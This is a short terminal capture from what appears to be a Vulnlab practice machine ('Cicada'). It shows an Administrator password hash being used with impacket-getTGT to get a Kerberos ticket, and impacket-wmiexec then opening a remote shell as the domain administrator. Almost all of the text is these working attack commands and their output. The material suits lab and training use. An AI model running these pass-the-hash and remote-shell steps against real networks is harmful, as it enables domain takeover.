 root@eagle:~/Vulnlab-Eagle/Machines/Cicada# impacket-getTGT cicada.vl/Administrator@DC-JPQ225 -hashes :85a0da53871a9d56b6cd05deda3a5e87
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in Administrator@DC-JPQ225.ccache
root@eagle:~/Vulnlab-Eagle/Machines/Cicada# export KRB5CCNAME=Administrator@DC-JPQ225.ccache
root@eagle:~/Vulnlab-Eagle/Machines/Cicada# impacket-wmiexec cicada.vl/administrator@DC-JPQ225 -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
Retrieving TGT of administrator and then getting a shell through wmiexec
cicada\administrator
C:\>